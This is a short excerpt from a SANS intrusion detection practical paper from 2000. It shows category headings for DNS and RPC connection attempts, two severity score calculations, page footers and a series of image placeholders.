

Severity =  $(5 + 5) - (3 + 5) = 10 - 8 = 2$ 





# **Category F: DNS Connection Attempts**





Severity =  $(5 + 5) - (3 + 5) = 10 - 8 = 2$ 



# **Category G: RPC Connection Attempts**









*Intrusion Detection Practical v2.2.5 Mark Gryparis Page 25 of 42 SANS Network Security 2000, Monterey CA - October 2000*



*Intrusion Detection Practical v2.2.5 Mark Gryparis Page 26 of 42 SANS Network Security 2000, Monterey CA - October 2000*



*Intrusion Detection Practical v2.2.5 Mark Gryparis Page 27 of 42 SANS Network Security 2000, Monterey CA - October 2000*

